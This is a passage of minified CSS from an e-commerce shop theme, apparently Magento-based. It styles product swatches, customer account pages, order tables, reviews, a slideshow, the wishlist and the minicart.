.swatch-attr:after{content:'';display:block;clear:both}.clearfix:after:before,.clearfix:after:after,.configurable-swatch-list:after:before,.configurable-swatch-list:after:after,.product-view .product-options .swatch-attr:after:before,.product-view .product-options .swatch-attr:after:after{content:" ";display:table}.clearfix:after:after,.configurable-swatch-list:after:after,.product-view .product-options .swatch-attr:after:after{clear:both}.swatch-link,.swatch-label{display:block;border-radius:3px;font-size:14px;text-align:center;color:#636363;text-decoration:none;box-sizing:content-box}.swatch-link{border:1px solid #CCC;margin:0 0 3px}.swatch-link img{border-radius:2px}.swatch-link:hover{cursor:pointer;text-decoration:none}.swatch-link .x{display:none;text-indent:-999em;position:absolute;left:0;right:0;top:0;bottom:0;background:url(https://music-store-download.com/skin/frontend/venustheme/default/images/bg_x.png) center no-repeat transparent;z-index:10}.swatch-link.has-image .swatch-label{position:relative}.swatch-link.has-image img{position:absolute;top:0;left:0}.swatch-label{border:1px solid #fff;margin:0;white-space:nowrap;background:#F4F4F4}.configurable-swatch-list{margin-left:-3px;zoom:1;clear:both;-webkit-transform:translateZ(0px)}.configurable-swatch-list li{float:left;zoom:1;margin:0 0 0 3px}.products-grid .configurable-swatch-list li{display:inline-block;float:none;margin:0;vertical-align:top}.configurable-swatch-list .not-available .x{display:block}.configurable-swatch-list .not-available .swatch-link{border-color:#EDEDED;position:relative}.configurable-swatch-list .not-available .swatch-link.has-image img{opacity:0.4;filter:alpha(opacity=40)}.configurable-swatch-list .not-available .swatch-label{color:#aaa;background:#fff}.configurable-swatch-list .wide-swatch .swatch-label{padding:0 6px}.configurable-swatch-list .not-available a:focus{outline:0}#narrow-by-list dd .configurable-swatch-list li{margin:0 0 0 3px;width:47%}#narrow-by-list dd .swatch-link{border:none;line-height:25px;margin-right:2px;text-align:left}#narrow-by-list dd .swatch-link.has-image{line-height:inherit}#narrow-by-list dd .swatch-link:hover .swatch-label{border-color:#0053a0}#narrow-by-list dd .swatch-label{background:#F4F4F4;border:1px solid #CCC;border-radius:3px;display:block;float:left;line-height:1.5em;margin:0 5px 0 0;padding:1px 5px;white-space:nowrap}#narrow-by-list dd .swatch-label img{border:1px solid #fff;border-radius:3px;box-sizing:content-box}#narrow-by-list dd .has-image .swatch-label{padding:0}@media only screen and (max-width:770px){#narrow-by-list dd .configurable-swatch-list li:nth-child(odd){clear:left}}.currently .swatch-current{position:relative}.currently .swatch-current .btn-remove{margin-top:-10px;position:absolute;right:0;top:50%}.currently .swatch-current span{display:block;float:left}.currently .swatch-link{display:inline-block;margin:0 0 0 3px}.currently .swatch-link:hover{border-color:#CCC;cursor:default}.configurable-swatch-list .hover .swatch-link,.configurable-swatch-list .selected .swatch-link,.swatch-link:hover{border-color:#0053a0}.configurable-swatch-box{background:none !important}.configurable-swatch-box select.swatch-select{display:none}.configurable-swatch-box .validation-advice{margin:0 0 5px;background:#DF280A;padding:2px 5px !important;font-weight:bold;color:#fff !important;float:left;display:block;border-radius:3px}.availability.out-of-stock span{color:#A0A0A0}.product-view .product-options .swatch-attr{float:none;display:block;clear:both;border:0}.product-view .product-options .swatch-attr label,.product-view .product-options .swatch-attr .select-label{font-size:12px}.product-view .product-options .swatch-attr label{display:block;line-height:1.3}.product-view .product-options .swatch-attr .select-label{display:inline;font-weight:normal;color:#0053a0;padding-left:5px}.product-view .product-options dd .input-box{width:auto;height:auto}.product-view .product-options .select-label{display:none}.product-view .add-to-cart button.out-of-stock{background-position:-80px -362px;cursor:default}.customer-account-login .scaffold-form label:first-child{width:115px}.customer-account-login .col2-set .buttons-set{text-align:left;border-top:0}.customer-account-login .col2-set .buttons-set button,.customer-account-login .col2-set .buttons-set .button,.customer-account-login .col2-set .buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .customer-account-login .col2-set .buttons-set a{float:none;min-width:50%;margin:0}.customer-account-login .col2-set .col-1 ul{list-style:disc;padding-left:20px;margin:10px 0 20px 0}@media only screen and (min-width:480px){.customer-account-login .col2-set .col-1,.customer-account-login .col2-set .col-2{padding-top:0;margin-top:20px}.customer-account-login .col2-set .col-1{padding-right:20px}.customer-account-login .col2-set .col-2{padding-left:20px;border-left:1px solid #EDEDED}}@media only screen and (min-width:770px){.customer-account-login .col2-set .col-1{padding-right:0}.customer-account-login .col2-set .col-2{padding-left:60px;border-left:1px solid #EDEDED}}@media only screen and (max-width:479px){.customer-account-login .col2-set .col-1{padding-bottom:30px}.customer-account-login .col2-set .col-2{padding-top:30px;border-top:1px solid #EDEDED}}@media only screen and (max-width:770px){.customer-account-login .col2-set p.required{display:none}}.customer-account-create .scaffold-form label:first-child{width:140px}.opc #opc-login p:not(.required){font-style:italic;font-family:"Lora",sans-serif;font-size:13px;color:#A0A0A0}.remember-me-box a.hide{display:none}.remember-me-box .link-tip{font-size:13px;padding-left:10px}.remember-me-popup{display:none;border:1px solid #CCC;padding:10px;position:relative}.remember-me-popup.show{display:block}.remember-me-popup p{font-family:"Roboto",Verdana,Arial,sans-serif}.remember-me-popup .remember-me-popup-close{position:absolute;top:0;right:0;padding:10px;font-size:12px}.remember-me-popup .remember-me-popup-close-button{display:none}.customer-account-create .buttons-set{max-width:455px}.customer-account-create .fieldset,.customer-account-create .buttons-set{margin-left:30px}@media only screen and (max-width:479px){.customer-account-create .fieldset,.customer-account-create .buttons-set{margin-left:0}}.customer-account-create .fieldset .hidden{display:none}.customer-account-create #remember-me-popup{max-width:455px}.customer-account-forgotpassword .fieldset,.customer-account-forgotpassword .buttons-set{margin-left:30px;max-width:400px}@media only screen and (max-width:479px){.customer-account-forgotpassword .fieldset,.customer-account-forgotpassword .buttons-set{margin-left:0}}.customer-account-forgotpassword .fieldset .input-box input.input-text{width:100%}body.customer-account .my-account .page-title h1{border:0;text-align:left}body.customer-account .my-account .title-buttons{position:relative;text-align:right}body.customer-account .my-account .title-buttons h1{text-align:left}body.customer-account .my-account .title-buttons .button,body.customer-account .my-account .title-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li body.customer-account .my-account .title-buttons a{position:absolute;right:0;top:0}body.customer-account .my-account .title-buttons a,body.customer-account .my-account .title-buttons span.separator{position:relative;top:-42px}body.customer-account .my-account .fieldset h2,body.customer-account .my-account .addresses-list h2,body.customer-account .my-account .order-details h2{width:100%;display:inline-block}body.customer-account .my-account .addresses-list h3{font-size:14px;font-weight:600}body.customer-account .my-account .fieldset{margin-top:30px;margin-bottom:30px}body.customer-account .data-table{margin-top:5px}body.customer-account .data-table td a{font-family:"Roboto",sans-serif;text-transform:uppercase;font-style:normal;font-size:13px}body.customer-account .data-table span.nobr{white-space:normal}body.customer-account .data-table span.nobr a{white-space:nowrap}body.customer-account .data-table td.view a{display:block}body.customer-account .data-table .separator{display:none}body.customer-account .sidebar .block ol#compare-items li{margin:10px 0}body.customer-account .sidebar .block .block-content p.block-subtitle{margin-bottom:15px}body.customer-account .sidebar .block .block-content .actions{margin-top:30px}body.customer-account .sidebar ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name{display:inline-block;margin-bottom:0}body.customer-account .sidebar .block-cart .summary{margin-bottom:15px}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input{margin-right:10px}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder p.product-name{display:inline;margin-bottom:0}.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day{width:40px;float:left;margin-right:10px}.form-list .customer-dob .dob-year{width:80px;float:left}.dashboard .box-head{margin-top:30px;border-bottom:1px solid #CCC;padding-bottom:7px}.dashboard .box-head h2{font-size:15px;font-weight:600;display:inline-block;margin-bottom:0}.dashboard .box-head a{padding:10px}.dashboard .box-title a,.dashboard .box-head a{text-transform:uppercase;font-size:12px}.dashboard .box-account{padding-bottom:40px;border-bottom:1px solid #CCC;margin-bottom:45px}.dashboard .box-account p,.dashboard .box-account address{font-family:"Lora",sans-serif;font-style:italic}.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{padding-right:12.09677%;padding-bottom:0}.dashboard .col2-set .col-1 .box-title,.dashboard .col2-set .col-2 .box-title{position:relative;padding-bottom:10px}.dashboard .col2-set .col-1 .box-title h2,.dashboard .col2-set .col-1 .box-title h3,.dashboard .col2-set .col-2 .box-title h2,.dashboard .col2-set .col-2 .box-title h3{font-weight:600;font-size:14px;margin-bottom:0}.dashboard .col2-set .col-1 .box-title a,.dashboard .col2-set .col-2 .box-title a{line-height:19.6px}.dashboard .box-reviews.box-account{padding-bottom:0}.dashboard .box-reviews li{padding:10px 0;border-top:1px solid #EDEDED}.dashboard .box-reviews li:first-child{border-top:0}.dashboard .box-reviews li .number{margin-right:-20px;float:left;line-height:1.4;font-size:13px}.dashboard .box-reviews li .details{margin-left:20px}.dashboard .box-reviews li .details .ratings{content:'';display:block;clear:both;margin-bottom:0}.dashboard .box-reviews li .details .ratings:before,.dashboard .box-reviews li .details .ratings:after{content:" ";display:table}.dashboard .box-reviews li .details .ratings:after{clear:both}.dashboard .box-reviews li .details .ratings strong{float:left;font-family:"Roboto",sans-serif;font-size:13px;margin-right:5px}.dashboard .box-reviews li .details .ratings .rating-box{float:left;margin:3px 0 0 0}.my-account .addresses-list{font-family:"Lora",sans-serif}.my-account .addresses-list .col-1,.my-account .addresses-list .col-2{padding-bottom:0}.my-account .addresses-list .item{margin:0 0 30px 0}.my-account .addresses-list .item p{margin-top:10px}@media only screen and (max-width:770px){.my-account .addresses-list .col-1,.my-account .addresses-list .col-2{width:100%;padding-left:0;padding-right:0}.my-account .addresses-list .col-1 li.empty,.my-account .addresses-list .col-2 li.empty{width:100%}}@media only screen and (max-width:599px){.my-account .addresses-list .addresses-additional p a{white-space:nowrap}}.order-info{padding-bottom:10px;border-bottom:1px solid #EDEDED;width:100%;margin-bottom:30px}.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}.order-info dt{margin-right:20px}.order-info li{margin:0 0 0 20px}.order-info li.current{font-weight:600}.order-info li:first-child{margin-left:0}.order-date{font-family:"Roboto",sans-serif;text-transform:uppercase}.order-info-box{margin-bottom:40px;margin-top:20px}.order-info-box + .order-info-box{padding-bottom:40px;border-bottom:1px solid #EDEDED}.order-info-box .col-1{padding-right:0;width:48%}.order-info-box .col-2{width:52%}.order-info-box .col-1,.order-info-box .col-2{overflow:hidden;padding-top:0;padding-bottom:0}.order-info-box .box-title{width:150px;padding-right:10px;float:left}.order-info-box .box-title h2{font-size:14px;font-family:"Roboto",sans-serif;font-weight:bold;line-height:1.5}.order-info-box .box-title h2:after{content:':'}.order-info-box .box-content{float:left;font-family:"Lora",sans-serif}.order-info-box .box-content td,.order-info-box .box-content th{font-family:"Lora",sans-serif;line-height:1.3}.order-info-box .box-content th{padding-top:10px}.order-info-box .box-content td{padding-left:15px}.order-info-box .box-content strong{font-family:"Roboto",sans-serif;font-weight:normal;text-transform:uppercase}#my-orders-table .option-label{margin-left:10px;font-weight:600;font-style:italic}#my-orders-table .option-value{margin-left:20px}#my-orders-table tr.bundle:not(:last-child) td{border-bottom:none;border-top:none}ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}ol#cart-sidebar-reorder li input{margin-right:10px}ol#cart-sidebar-reorder p.product-name{display:inline}@media only screen and (max-width:599px){#my-orders-table .option-label{margin-left:20px}#my-orders-table .option-value{margin-left:35px}#my-orders-table td[data-rwd-label=Qty] .nobr br{display:none}#my-orders-table td[data-rwd-label=Qty] .nobr strong{margin-right:10px}#my-orders-table tr.bundle{border-color:#EDEDED}#my-orders-table tr.bundle.child td[data-rwd-label]{padding-left:60px}#my-orders-table tbody:last-child tr:last-child td{padding-bottom:10px;border-bottom:0}#my-orders-table tbody:last-child tr:last-child td:last-child{padding-bottom:15px}#my-orders-table tfoot tr.shipping{margin-top:0}}.order-additional{margin:40px 0}.order-gift-message dd{margin-top:10px}@media only screen and (max-width:1199px){.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{padding-right:30px;padding-bottom:0}body.customer-account .data-table td.view a{white-space:normal}}@media only screen and (max-width:979px){body.customer-account .my-account .title-buttons{text-align:left}body.customer-account .my-account .title-buttons span.separator,body.customer-account .my-account .title-buttons a{top:-12px}}@media only screen and (max-width:770px){body.customer-account .data-table.orders th.ship,body.customer-account .data-table.orders td.ship,body.customer-account .data-table.orders td.status,body.customer-account .data-table.orders th.status{display:none}.order-info-box .box-content{clear:left}.addresses-list .item{float:left;width:50%;padding-right:30px}.order-info dt{display:none}.dashboard .page-title{margin-top:20px}.dashboard .page-title h1{margin-top:0}.dashboard .welcome-msg{font-family:"Lora",sans-serif}.dashboard .welcome-msg .hello{font-style:italic}.dashboard .box-account{padding-bottom:15px;margin-bottom:30px}.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{width:48%;padding-right:0;padding-left:0}.dashboard .col2-set .col-1{float:left;margin-right:4%}.dashboard .col2-set .col-2{float:right}}@media only screen and (max-width:599px){body.customer-account .my-account .form-list .control{padding-left:0}}@media only screen and (max-width:479px){body.customer-account .my-account .page-title h1{text-align:center}body.customer-account .my-account .title-buttons{text-align:center}body.customer-account .my-account .title-buttons .button,body.customer-account .my-account .title-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li body.customer-account .my-account .title-buttons a{width:100%;position:static;margin-bottom:15px}body.customer-account .my-account .title-buttons .button + .button,body.customer-account .my-account .title-buttons .product-block .product-info .actions .add-to-links li a + .button,.product-block .product-info .actions .add-to-links li body.customer-account .my-account .title-buttons a + .button,body.customer-account .my-account .title-buttons .product-block .product-info .actions .add-to-links li .button + a,.product-block .product-info .actions .add-to-links li body.customer-account .my-account .title-buttons .button + a,body.customer-account .my-account .title-buttons .product-block .product-info .actions .add-to-links li a + a,.product-block .product-info .actions .add-to-links li body.customer-account .my-account .title-buttons a + a{margin-left:0px}body.customer-account .my-account .fieldset h2{margin-bottom:15px}body.customer-account .my-account .order-details h2{margin-bottom:15px}body.customer-account .my-account .buttons-set{border-top:0}body.customer-account .my-account .addresses-list .item{margin-bottom:15px;padding-right:0;float:none;width:auto}body.customer-account .my-account .addresses-list h2{margin-bottom:15px}.order-info{margin-top:15px}.data-table.orders .link-reorder,.data-table.orders .date{display:none}.data-table.orders td.view{text-align:right}.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{width:100%;margin-top:15px}.order-info-box{margin:0}.order-info-box .col-1,.order-info-box .col-2{width:100%;border-bottom:1px solid #EDEDED;padding:15px 0}.order-info-box + .order-info-box{padding-bottom:0;border-bottom:0;margin-bottom:30px}#my-reviews-table .nobr{white-space:normal}}body.newsletter-manage-index .my-account .fieldset{margin-bottom:20px}body.newsletter-manage-index .my-account .fieldset h2{display:none}body.newsletter-manage-index .my-account .form-list{border-top:1px solid #EDEDED;padding-top:10px}.contacts-index-index .buttons-set{margin-left:30px;max-width:435px}.contacts-index-index .buttons-set p.required{float:left}@media only screen and (max-width:599px){.contacts-index-index .buttons-set{max-width:330px;margin-left:0}.contacts-index-index .buttons-set button{float:left;margin-left:0px}.contacts-index-index .buttons-set p.required{float:right}}@media only screen and (max-width:870px) and (min-width:771px){.paypal-review-order .col2-set .col-1,.paypal-review-order .col2-set .col-2{padding:0px}}.paypal-review-order .info-set{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #EDEDED}.paypal-review-order .buttons-set{margin-top:0px;padding-top:0px;border:0}.paypal-review-order .buttons-set button{margin-bottom:10px}@media only screen and (max-width:770px){.paypal-review-order .col-1{padding-bottom:0}.paypal-review-order .field.inactive{display:none}}.top-container .bml-ad{margin-top:7px;margin-bottom:7px;text-align:center}.top-container .bml-ad span{display:inline-block}.top-container .bml-ad span a{display:block}.bml-ad{display:none;text-align:center;margin-bottom:5px}.bml-ad span{display:block;line-height:0}.bml-ad a{display:inline-block;max-width:100%}.bml-ad a:hover{opacity:0.7}.bml-ad img{height:auto !important;max-width:100%}.cart-totals-wrapper .bml-ad.large img{display:block;margin:0}@media only screen and (max-width:770px){.bml-ad.small{display:block}}@media only screen and (min-width:771px){.bml-ad.large{display:block}}div.paypal-logo{text-align:center;margin:15px 0;max-width:100%}div.paypal-logo span{display:block;width:100%}div.paypal-logo span a{display:inline-block;max-width:100%}div.paypal-logo span a img{max-width:100%}div.paypal-logo span > img{display:none}.checkout-types div.paypal-logo{text-align:right}.bml-checkout-type{list-style-type:none}.sidebar .paypal-logo{text-align:center;line-height:0}.sidebar .paypal-logo > a{display:inline-block;max-width:100%}.sidebar .paypal-logo > a:hover{opacity:0.8}.sidebar .paypal-logo > a img{display:block}.sidebar .paypal-logo .label{margin-top:4px}.sidebar .paypal-logo .label a{font-size:12px;line-height:1.5}#customer-reviews{width:auto;float:none}#customer-reviews .review-heading{border-top:1px solid #CCC;border-bottom:1px solid #CCC;padding:10px 0 5px}#customer-reviews .review-heading:after{content:'';display:block;clear:both}#customer-reviews .review-heading:after:before,#customer-reviews .review-heading:after:after{content:" ";display:table}#customer-reviews .review-heading:after:after{clear:both}#customer-reviews .review-heading h2{float:left;display:block}#customer-reviews .review-heading .pager{clear:none;float:right;width:auto}#customer-reviews .review-heading .pager .count-container .limiter{margin-bottom:0}#customer-reviews .review-heading .pager .count-container .limiter label{font-family:"Roboto",sans-serif;font-size:10px;text-transform:uppercase}#customer-reviews .review-heading .pager .amount{display:none}#customer-reviews h2{color:#0053a0;font-size:12px;text-transform:uppercase}#customer-reviews h2 span{color:#636363}#customer-reviews h3{font-family:"Roboto",sans-serif;font-size:12px;font-weight:normal;text-transform:uppercase}#customer-reviews h3 span{color:#0053a0}#customer-reviews .fieldset{padding-top:25px;width:470px}#customer-reviews .fieldset h4{border-bottom:1px solid #CCC;font-family:"Roboto",sans-serif;font-size:12px;font-weight:normal;padding-bottom:5px;text-transform:uppercase}#customer-reviews .fieldset h4 em{display:none}#customer-reviews .fieldset .form-list{font-family:"Roboto",sans-serif;font-size:12px;font-weight:normal;margin:10px 0;text-transform:uppercase;width:470px}#customer-reviews .fieldset .form-list .inline-label:after{content:'';display:block;clear:both}#customer-reviews .fieldset .form-list .inline-label:after:before,#customer-reviews .fieldset .form-list .inline-label:after:after{content:" ";display:table}#customer-reviews .fieldset .form-list .inline-label:after:after{clear:both}#customer-reviews .fieldset .form-list label{font-size:12px;font-weight:normal}#customer-reviews .fieldset .form-list textarea{border:1px solid #CCC;border-radius:0;min-width:100%;-webkit-appearance:none}#customer-reviews .fieldset .form-list input{border:1px solid #CCC;border-radius:0}#customer-reviews .fieldset .form-list input[type="text"]{width:100%}#customer-reviews .buttons-set{border:none;margin:0;width:470px}#customer-reviews dl{font-family:"Roboto",sans-serif;font-size:12px;font-weight:normal;margin-bottom:10px}#customer-reviews dl dt{margin:10px 0;text-transform:uppercase}#customer-reviews dl dd{font-family:"Lora",sans-serif;font-size:14px;margin:10px 0}#customer-reviews dl dd .ratings-table{font-family:"Roboto",sans-serif;font-size:12px;width:100%}#customer-reviews dl dd .ratings-table tr{margin-right:15px}#customer-reviews dl dd .ratings-table .review-label{width:300px;max-width:70%}#customer-reviews dl dd table{margin:15px 0}#customer-reviews dl dd .review-meta{color:#0053a0;font-family:"Roboto",sans-serif;font-size:10px;font-weight:normal;text-transform:uppercase}.review-summary-table{border-bottom:1px solid #CCC;margin:0 0 10px}.review-summary-table thead{background:transparent}.review-summary-table thead th{background:transparent;border:none;padding:15px 7px 10px 8px}.review-summary-table tbody th{background:#FFF;font-size:12px}.review-summary-table tbody td{border:none;text-align:center;padding:0}.review-summary-table tbody td label{width:100%;display:block;padding:11px 0}.review-summary-table .rating-box .rating-number{display:none}.review-summary-table .rating-box .rating-number:after{content:"";display:inline-block;background-position:0px -599px;width:13px;height:14px;margin-left:5px;position:relative;top:2px}.ratings-table{font-family:"Roboto",sans-serif;font-size:12px;text-transform:uppercase}.ratings-table th{padding-right:10px}.ratings-table .rating-box{background-position:0 -615px;background-repeat:repeat-x;height:13px;overflow:hidden;text-indent:-9999px;width:65px}.ratings-table .rating-box .rating{background-position:0 -600px;background-repeat:repeat-x;float:left;height:13px;text-indent:-9999px}@media only screen and (max-width:770px){body.review-product-list .product-view .product-shop .price-info{padding-left:0}body.review-product-list .product-view .product-shop .extra-info{padding:0;min-width:84%}body.review-product-list .product-view .product-shop .extra-info .ratings-table{margin:10px 0;width:100%}body.review-product-list .product-view .product-shop .extra-info .ratings-table tr{margin-right:15px}}@media only screen and (max-width:535px){body.review-product-list .product-view .product-shop .extra-info{min-width:0}body.review-product-list .product-view .product-shop .extra-info .ratings-table tr{float:none;margin-right:0}}@media only screen and (max-width:520px){#customer-reviews .fieldset{width:100%}#customer-reviews .fieldset .form-list{width:100%}#customer-reviews .fieldset .form-list .inline-label label,#customer-reviews .fieldset .form-list .inline-label .input-box{float:none}#customer-reviews .buttons-set{width:100%}#customer-reviews .review-summary-table thead th{padding-left:0px;padding-right:0px}#customer-reviews .review-summary-table tbody th{padding-left:0px;padding-right:0px}#customer-reviews .review-summary-table tbody td{width:20%;padding:0px}#customer-reviews .review-summary-table .rating-box{text-indent:0px;text-align:center;background:none;height:19.6px;width:100%}#customer-reviews .review-summary-table .rating-box .rating{display:none}#customer-reviews .review-summary-table .rating-box .rating-number{display:inline-block}}@media only screen and (max-width:450px){#customer-reviews dl dd .ratings-table tr{float:none}}.review-product-view .product-review .product-details h2{border-bottom:none}.review-product-view .product-review .product-img-box{width:auto;max-width:50%}.review-product-view .product-review .product-img-box > a{width:100%}.review-product-view .product-review .product-img-box .product-image{width:100%}@media only screen and (max-width:770px){.review-product-view .product-review .product-img-box{max-width:100%}}.slideshow-container{position:relative;display:block;width:100%;margin:10px 0;border:1px solid #EDEDED}.slideshow-container .slideshow{width:100%;padding:0;position:relative;margin:0;border:10px solid #FFF}.slideshow-container .slideshow > li{position:absolute;top:0;left:0;width:100%;padding:0;display:block;margin:0}.slideshow-container .slideshow > li:first-child{position:static;z-index:100}.slideshow-container .slideshow > li img{max-width:100%;width:100%}.slideshow-pager{text-align:center;width:100%;z-index:115;position:absolute;bottom:0px;top:auto;overflow:hidden;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.slideshow-pager span{font-family:arial;width:44px;height:44px;display:inline-block;color:#DDD;cursor:pointer}.slideshow-pager span:before{content:'';display:block;width:16px;height:16px;left:50%;top:50%;margin-left:-8px;margin-top:-8px;border-radius:1px;background-color:#FFF;position:relative}.slideshow-pager span:hover:before{background-color:#fe3939}.slideshow-pager span.cycle-pager-active:before{background-color:#fe1f1f}.slideshow-pager > *{cursor:pointer}.slideshow-prev,.slideshow-next{position:absolute;top:0;width:15%;max-width:80px;height:100%;opacity:0.6;z-index:110;cursor:pointer;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.slideshow-prev:before,.slideshow-next:before{content:'';width:0;height:0;font-size:0;position:absolute;border-style:solid;display:block;top:50%;margin-top:-15px}.slideshow-prev:hover,.slideshow-next:hover{opacity:1}.slideshow-prev.disabled,.slideshow-next.disabled{opacity:0.5;filter:alpha(opacity=50);cursor:default}.slideshow-prev{left:8px}.slideshow-prev:before{border-width:15px 15px 15px 0;border-color:transparent #FFF transparent transparent;top:50%;left:10px}.slideshow-prev:hover:before{border-color:transparent #fe3939 transparent transparent}.slideshow-next{right:8px}.slideshow-next:before{border-width:15px 0 15px 15px;border-color:transparent transparent transparent #FFF;top:50%;right:10px}.slideshow-next:hover:before{border-color:transparent transparent transparent #fe3939}.cycle-caption{position:absolute;color:white;bottom:15px;right:15px;z-index:110}.cycle-overlay{font-family:tahoma,arial;position:absolute;bottom:0;width:100%;z-index:120;background:black;color:white;padding:15px;opacity:.5}#wishlist-table th{text-align:center}#wishlist-table.clean-table{font-family:"Roboto",sans-serif;font-size:12px;text-transform:uppercase;width:100%}#wishlist-table.clean-table th{border-bottom:1px solid #C0C0C0}#wishlist-table.clean-table td{padding:15px;vertical-align:top}#wishlist-table.clean-table thead th{font-family:"Roboto",sans-serif;font-size:12px;text-transform:uppercase}#wishlist-table .product-name{font-size:16px;font-family:"Roboto",sans-serif;margin-bottom:0;text-transform:uppercase}#wishlist-table .product-name a{color:#0053a0}#wishlist-table .wishlist-sku{font-size:11px;font-family:"Roboto",sans-serif;margin:5px 0}#wishlist-table textarea{border:1px solid #C0C0C0;width:100%;height:45px;font-size:11px;font-family:"Roboto",sans-serif}#wishlist-table textarea::-webkit-input-placeholder{text-transform:uppercase}#wishlist-table textarea:-moz-placeholder{text-transform:uppercase}#wishlist-table textarea::-moz-placeholder{text-transform:uppercase}#wishlist-table textarea:-ms-input-placeholder{text-transform:uppercase}#wishlist-table textarea:focus{border:1px solid #0053a0}#wishlist-table .item-manage{text-align:right;max-width:450px;padding-top:5px}#wishlist-table .item-manage .button,#wishlist-table .item-manage .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li #wishlist-table .item-manage a{font-size:11px;padding:3px 5px}#wishlist-table .cart-cell{text-align:center}#wishlist-table td.customer-wishlist-item-image{width:113px}#wishlist-table td.customer-wishlist-item-quantity{width:3em}#wishlist-table td.customer-wishlist-item-price{width:120px;text-align:center}#wishlist-table td.customer-wishlist-item-cart{width:150px}#wishlist-table td.customer-wishlist-item-cart .button,#wishlist-table td.customer-wishlist-item-cart .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li #wishlist-table td.customer-wishlist-item-cart a{font-size:12px;margin-bottom:10px;padding:3px 5px;width:100%}#wishlist-table td.customer-wishlist-item-cart .truncated{margin-bottom:10px}#wishlist-table td.customer-wishlist-item-cart > p{margin-bottom:0}#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item{text-align:center}#wishlist-table td.customer-wishlist-item-cart .btn-remove{vertical-align:top}#wishlist-table td.customer-wishlist-item-remove{width:20px}#wishlist-table td .button,#wishlist-table td .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li #wishlist-table td a,#wishlist-table td button{white-space:normal}#wishlist-table .price-box{font-family:"Roboto",sans-serif;font-size:12px}#wishlist-table .price-box .price{color:#636363}#wishlist-table .giftregisty-add{margin-top:5px}#wishlist-table .giftregisty-add .change{display:none}#wishlist-table .giftregisty-add li{cursor:pointer;color:#0053a0;margin-bottom:3px}#wishlist-table .truncated .details{background:none;color:#0053a0}#wishlist-table td[data-rwd-label]:before{font-weight:600}@media only screen and (max-width:1199px){#wishlist-table.clean-table td{padding-left:10px;padding-right:10px}}@media only screen and (max-width:979px){#wishlist-table.clean-table td{padding-left:5px;padding-right:5px}#wishlist-table.clean-table td textarea{height:100px}#wishlist-table.clean-table td.customer-wishlist-item-cart{width:110px}#wishlist-table .product-name{font-size:13px}}@media only screen and (max-width:770px){#wishlist-table:after{content:'';display:block;clear:both}#wishlist-table:after:before,#wishlist-table:after:after{content:" ";display:table}#wishlist-table:after:after{clear:both}#wishlist-table .product-name{font-size:16px}#wishlist-table textarea{height:68px;max-width:100%}#wishlist-table .item-manage{max-width:100%}#wishlist-table tr{position:relative}#wishlist-table tr:after{content:'';display:block;clear:both}#wishlist-table tr:after:before,#wishlist-table tr:after:after{content:" ";display:table}#wishlist-table tr:after:after{clear:both}#wishlist-table td.customer-wishlist-item-image{width:70px}#wishlist-table td.customer-wishlist-item-image img{width:70px;height:70px}#wishlist-table td.customer-wishlist-item-cart p{margin-bottom:0}#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item{margin-right:0;padding-top:4px}#wishlist-table td.customer-wishlist-item-cart{padding-right:15px}}@media only screen and (max-width:599px){#wishlist-table td.customer-wishlist-item-quantity{padding-left:0}#wishlist-table td.customer-wishlist-item-image,#wishlist-table th.customer-wishlist-item-image{display:none}}@media only screen and (max-width:479px){#wishlist-table tr{position:relative}#wishlist-table th.customer-wishlist-item-image{display:block}#wishlist-table td.customer-wishlist-item-image,#wishlist-table td.customer-wishlist-item-info,#wishlist-table td.customer-wishlist-item-quantity,#wishlist-table td.customer-wishlist-item-price,#wishlist-table td.customer-wishlist-item-cart{width:100%;padding-left:0;padding-right:0;empty-cells:hide}#wishlist-table td.customer-wishlist-item-image{display:block;overflow:hidden}#wishlist-table td.customer-wishlist-item-image a{float:left}#wishlist-table td.customer-wishlist-item-image a img{width:113px;height:113px}#wishlist-table td.customer-wishlist-item-quantity,#wishlist-table td.customer-wishlist-item-price{text-align:left}#wishlist-table td.customer-wishlist-item-quantity:before,#wishlist-table td.customer-wishlist-item-price:before{float:left;margin-right:15px}#wishlist-table td.customer-wishlist-item-quantity .cart-cell,#wishlist-table td.customer-wishlist-item-price .cart-cell{text-align:left}#wishlist-table td.customer-wishlist-item-quantity .price-box,#wishlist-table td.customer-wishlist-item-price .price-box{margin-top:0}#wishlist-table td.customer-wishlist-item-cart .cart-cell{float:left;width:48%}#wishlist-table td.customer-wishlist-item-cart > p{float:right;width:48%}#wishlist-table td.customer-wishlist-item-remove{position:absolute;top:15px;right:0px;display:block;padding:0px;height:20px}#wishlist-table.clean-table td.customer-wishlist-item-cart{width:100%}}.block-wishlist .mini-products-list > li:not(:last-child){padding-bottom:5px}.block-wishlist .product-details .product-name{padding-top:0;margin-bottom:5px}.block-wishlist .price-box{float:left;margin:0}.block-wishlist .price-box,.block-wishlist .price-box .price,.block-wishlist .link-cart{font-size:12px}.block-wishlist .link-cart{float:left;text-transform:uppercase;margin-right:7px;padding-right:7px;border-right:1px solid #EDEDED}.header-minicart{display:inline-block}@media only screen and (max-width:770px){.header-minicart{display:block}}.header-minicart .minicart-message{display:block;padding:10px}.header-minicart .empty{padding:10px;text-align:center}.header-minicart .minicart-wrapper{clear:both;position:relative}.header-minicart 